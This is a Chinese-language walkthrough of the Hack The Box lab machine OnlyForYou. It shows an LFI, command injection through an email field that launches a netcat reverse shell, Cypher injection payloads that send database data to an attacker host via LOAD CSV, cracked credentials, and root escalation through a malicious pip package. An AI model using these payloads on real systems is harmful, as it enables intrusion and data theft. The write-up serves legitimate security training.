基本信息
- https://app.hackthebox.com/machines/OnlyForYou
- 10.10.11.210

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.210 |
80
需要加hosts,一个官网:
1 | 10.10.11.210 only4you.htb |

子域名扫描
子域名发现beta:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://only4you.htb/" -H 'Host: FUZZ.only4you.htb' -fs 178 |
beta.only4you.htb
同样加hosts后访问,提供一份代码下载:

beta source
根据代码可以知道是flask 应用,download里发现LFI,不能 出现..,不能以../开头,但可以直接使用绝对路径:


LFI
一步步读文件:
1 | /etc/nginx/sites-available/default |

发现email的domain拼接到执行的命令中,存在一些过滤, 但注意判断方法,只要匹配到符合正则的字符串就可以继续进行后续处理,导致命令注入:


命令注入 shell

利用命令注入得到www-data shell:
1 | 1@1.com|rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.8 4444 >/tmp/f |
socks proxy
简单的枚举发现本地端口一些服务,打通代理:
1 | wget http://10.10.14.8:7777/chisel_1.7.6_linux_amd64 |
info
gogs 3000
3000端口是gogs:

Neo4j 7474
7474端口是neo4j:
8001
8001需要登录,简单的admin:admin进去:
Cypher Injection
根据已有信息,8001的服务应该是使用的neo4j,尝试neo4j的Cypher Injection:
- Cypher Injection (neo4j) - HackTricks
https://book.hacktricks.xyz/pentesting-web/sql-injection/cypher-injection-neo4j
1 | ' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.14.8:7777/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 // |


后面就是一步步获取信息,得到一些用户名和密码hash:
1 | ' OR 1=1 WITH 1 as a CALL db.labels() yield label LOAD CSV FROM 'http://10.10.14.8:7777/?label='+label as l RETURN 0 as _0 // |

得到的hash破解出密码:
1 | admin a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 ThisIs4You |
user flag & Gogs
得到的账号密码组合后可以登录ssh以及gogs:
1 | john : ThisIs4You |



user flag
john用户目录得到user flag:
提权信息
检查sudo发现是pip从gogs是那里下载:

很明显是让我们通过gogs托管一个恶意包,然后pip去执行,虽然字面上是download,但实际上是会去运行代码的:
- Malicious Python Packages and Code Execution via pip download · Embrace The Red
https://embracethered.com/blog/posts/2022/python-package-manager-install-and-download-vulnerability/
提权 & root flag
修改demo里setup.py中的代码,打包,传到gogs上:
wunderwuzzi23/this_is_fine_wuzzi: Demo of a malicious python package that will run code upon pip download or install
https://github.com/wunderwuzzi23/this_is_fine_wuzzi注意原本的Test repo是私有的,需要设置成公开的才能下载

1 | pip3 install build |

shadow
1 | root:$6$TJLQffVnCXmnRBpq$Shtj6r4nJt672cmV2bhnlK9wb6YlI1tKpJoupUoVM/LFd7vmbLuDX4jtlYW3Lcft2sjWmHk5h58Q8vaFDOtFR.:19326:0:99999:7::: |
参考资料
- Cypher Injection (neo4j) - HackTricks
https://book.hacktricks.xyz/pentesting-web/sql-injection/cypher-injection-neo4j - Malicious Python Packages and Code Execution via pip download · Embrace The Red
https://embracethered.com/blog/posts/2022/python-package-manager-install-and-download-vulnerability/ - wunderwuzzi23/this_is_fine_wuzzi: Demo of a malicious python package that will run code upon pip download or install
https://github.com/wunderwuzzi23/this_is_fine_wuzzi